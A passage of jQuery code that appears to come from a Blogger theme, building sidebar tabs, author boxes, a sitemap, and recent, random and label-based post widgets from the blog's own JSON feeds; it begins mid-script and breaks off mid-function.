var n=$("#sidetabs #tabside11 .widget h2").text();$(".menu-tab .item-11 a").text(n);var r=$("#sidetabs #tabside22 .widget h2").text();$(".menu-tab .item-22 a").text(r);var ii=$("#sidetabs #tabside33 .widget h2").text();$(".menu-tab .item-33 a").text(ii);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside3 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title,#tabside3 .widget-title, #tabside11 .widget h2,#tabside22 .widget h2,#tabside33 .widget h2,#tabside11 .widget-title,#tabside22 .widget-title,#tabside33 .widget-title").remove();$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if($(".sidetabs .widget").length===0){$(".sidetabs").remove()}if($(".home .post-outer").length===0){$(".home #main-wrapper #main").remove();$(".posts-title").remove()}if($("#footer .widget").length===0){$("#footer").remove();$("#footer-wrapper").css("padding-bottom","0");$(".bottom-nav").css("margin-bottom","0");$(".bottom-nav").css("border-bottom","0")}if($("#ticker .widget").length===0){$("#ticker").remove()}var s="[full_width]";var o="[left_sidebar]";var u="[right_sidebar]";$(".post *").replaceText(s,"<style>.item #main-wrapper{width:100% !important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}</style>");$(".post-body *").replaceText(o,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:right!important;border-left:1px solid #EEE!important;border-right:0!important}.item #sidebar-wrapper{float:left!important;padding-left:0!important;padding-right:2%!important;border-right:1px solid #EEE!important;border-left:0!important;left:1px!important}.item #main-wrapper #main{margin-left:2.85%!important;margin-right:0!important}}</style>");$(".post-body *").replaceText(u,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:left!important;border-right:1px solid #EEE!important;border-left:0!important}.item #sidebar-wrapper{float:right!important;padding-right:0!important;padding-left:2%!important;border-left:1px solid #EEE!important;left:-1px!important;border-right:0!important}.item #main-wrapper #main{margin-right:2.85%!important;margin-left:0!important}}</style>");(function(e){var t=e("a.newer-link");var n=e("a.older-link");e.get(t.attr("href"),function(n){t.html('<strong>Next <i class="fa fa-angle-double-right"></i></strong> <span>'+e(n).find(".post h1.post-title").text()+"</span>")},"html");e.get(n.attr("href"),function(t){n.html('<strong><i class="fa fa-angle-double-left"></i> Previous</strong> <span>'+e(t).find(".post h1.post-title").text()+"</span>")},"html")})(jQuery)});$(window).bind("load",function(){$(".intro-loader").remove();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})});

$(document).ready(function(){var e="[post_ad]";var t=$(".item .ad-inside");$(".item .post *").replaceText(e,'<div class="ad-inside-to"/>');$(".ad-inside-to").append(t);var n=$(".post-body .ad-inside").width();$(".post-body .ad-inside-to").width(n)});
$(document).ready(function(){$(".comments-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400});$('.tab-blogger').append( $('#comments') );$(".comments-tabs.simpleTab .tab-wrapper").wrap("<div class='comments-tabs-header'/>");$('.comments-tabs-header').prepend('<h3>Post Comment</h3>');});

$(document).ready(function() {
  if ( $('.articleAuthor').length != 0 && $('.author-boxs .widget').length != 0 ) {
    var ID = $('i.author-ID').text();
    if (ID.indexOf(' ') >= 0) {
      var box_class = ID.replace(/\s+/g, '');
    } else {
      var box_class = ID;
    }
    $('.articleAuthor').addClass(box_class);
    $('.author-boxs .widget').each(function() {
      var box = $(this);
      var name = box.find('h2').text();
      if (name.indexOf(' ') >= 0) {
        var box_class_2 = name.replace(/\s+/g, '');
      } else {
        var box_class_2 = name;
      }
      box.addClass(box_class_2);
    });  
    if ( $('.author-boxs .' + box_class).length != 0 ) {
      $('.author-boxs .widget').not('.' + box_class).remove();
      var des = $('.author-boxs .widget').find('span.caption').text();
      var image = $('.author-boxs .widget').find('img').attr('src');
      var social = $('.author-boxs .widget').find('a').attr('href');
      var soc = social.match(/[^[\]]+(?=])/g);
      var arnum = soc[0];
      var twitternum = soc[1];
      var facebooknum = soc[2];
      var gplusnum = soc[3];
      var youtubenum = soc[4];
      var dribbblenum = soc[5];
      var linkedinnum = soc[6];
      $('.articleAuthor .authorContent p').text(des);
      $('.authorDetails h2 span').text(ID);
      $('.authorLeft .authorAvatar img').attr('src',image);
      $('.authorDetails .AuthorPostsCount .itnm').text(arnum);
      $('.authorContent .authorSocial a.fa-twitter').attr('href', twitternum);
      $('.authorContent .authorSocial a.fa-facebook').attr('href', facebooknum);
      $('.authorContent .authorSocial a.fa-google-plus').attr('href', gplusnum);
      $('.authorContent .authorSocial a.fa-youtube').attr('href', youtubenum);
      $('.authorContent .authorSocial a.fa-dribbble').attr('href', dribbblenum);
      $('.authorContent .authorSocial a.fa-linkedin').attr('href', linkedinnum);
      $('.author-boxs-hide').remove();
    } else {
      $('.author-boxs-hide').remove();
    }
  } else {
    $('.author-boxs-hide').remove();
  }
});

var static_page_text = $.trim( $('.static_page .post-body').text() );
if ( static_page_text === "[sitemap]" ) {
  var postbody = $('.static_page .post-body');
  $.ajax({
    url: "/feeds/posts/default?alt=json-in-script",
    type: 'get',
    dataType: "jsonp",
    success: function (dataZ) {
      var blogLabels = [];
      for (var t = 0; t < dataZ.feed.category.length; t++) {
        blogLabels.push(dataZ.feed.category[t].term);
      }
      var blogLabels = blogLabels.join('/');
      postbody.html('<div class="siteLabel"></div>');
      $('.static_page .post-body .siteLabel').text(blogLabels);
      var splabel = $(".siteLabel").text().split("/");
      var splabels="";
      for (get = 0; get < splabel.length; ++get) {
        splabels+= "<span>"+splabel[get]+"</span>";
      }
      $(".siteLabel").html(splabels);
      $('.siteLabel span').each(function() {
        var mapLabel = $(this);
        var mapLabel_text = $(this).text();
        $.ajax({
          url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
          type: 'get',
          dataType: "jsonp",
          success: function (data) {
            var posturl = "";
            var htmlcode = '<div class="mapp">';
            for (var i = 0; i < data.feed.entry.length; i++) {
              for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                if (data.feed.entry[i].link[j].rel == "alternate") {
                  posturl = data.feed.entry[i].link[j].href;
                  break;
                }
              }
              var posttitle = data.feed.entry[i].title.$t;
              var get_date = data.feed.entry[i].published.$t,
                  year = get_date.substring(0, 4),
                  month = get_date.substring(5, 7),
                  day = get_date.substring(8, 10),
                  date = '<span class="day">' +  day.replace(/^0+/, '') + '</span><span class="month">' + text_month[parseInt(month, 10)] + ' </span><span class="year">' + year + '</span>';

              htmlcode += '<div class="mpost"><div class="map-date">' + date + '</div><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div>';
            }
            htmlcode += '</div>';
            mapLabel.replaceWith('<div class="maplabel"><h2>' + mapLabel_text + '<span class="butoo"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
            $(document).on('click','.maplabel h2',function(){
              $(this).parent('.maplabel').addClass('active');
              $(this).find('.butoo .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
            });
            $(document).on('click','.maplabel.active h2',function(){
              $(this).parent('.maplabel').removeClass('active');
              $(this).find('.butoo .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
            });
          }
        });
      });
    }
  });
}

$('.intro .HTML .widget-content').each(function () {
  var text = $(this).text();
  if (text.match('random')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-3; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('random')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else if (text.match('recent')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('recent')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else {
      $.ajax({
      url: "/feeds/posts/default/-/" + text + "?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {
              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';
          } else if (content.indexOf("<img") > -1 ) {
            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';
          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }
          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});


$('.HTML .widget-content').each(function () {
  var text = $(this).text();
 if (text.match('randomposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('randomposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
  


 if (text.match('recentcomments')) {
    $.ajax({
      url: "/feeds/comments/default?alt=json-in-script&max-results=" + recentcomments_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="commentswidget">';
        for (var i = 0; i < data.feed.entry.length; i++) {

          if (i == data.feed.entry.length) break;
          for (var k = 0; k < data.feed.entry[i].link.length; k++) {
            if (data.feed.entry[i].link[k].rel == 'alternate') {
              posturl = data.feed.entry[i].link[k].href;
              break;
            }
          }
          if ("content" in data.feed.entry[i]) {
            var content = data.feed.entry[i].content.$t;
          } else if ("summary" in b_rc) {
            var content = data.feed.entry[i].summary.$t;
          } else var content = "";
          var re = /<\S[^>]*>/g;
          content = content.replace(re, "");
          if(content.length > 90){
                content = ''+content.substring(0,70)+'...';
              }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var thumburl = data.feed.entry[i].author[0].gd$image.src;
          if (thumburl.match('http://img1.blogblog.com/img/blank.gif')){
          var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
          } else {
            if (thumburl.match('http://img2.blogblog.com/img/b16-rounded.gif')){
              var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
            } else {
            var thumb = '<div class="avatarImage avatarRound"><img class="avatarRound" src="' + thumburl + '"/></div>';
            }
          };
          htmlcode += '<li>' + thumb + '<a href="' + posturl + '">' + author + '</a><span>"' + content + '"</span></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentcomments')) {
            $(this).html(htmlcode);
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        })
      }
    });
  }


  if (text.match('recentposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
});

$(".recent-layout .HTML .widget-content").each(function () {
  var t = $(this).html(),
      k = $(this).prev("h2").text();
  var z = t.match(/[^[\]]+(?=])/g);
  $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span>");
  var kkk = $(this).text();
  var g = $(this).find("span").eq(0).text();
  var style = $(this).find("span").eq(1).text();
  var color = $(this).find("span").eq(2).text();
  if (style.match('fbig1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p><div class="post-readmore"><a href="' + posturl + '">Read More <i class="fa fa-long-arrow-right"></i></a></div></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).find(".post-readmore a").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('fbig2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
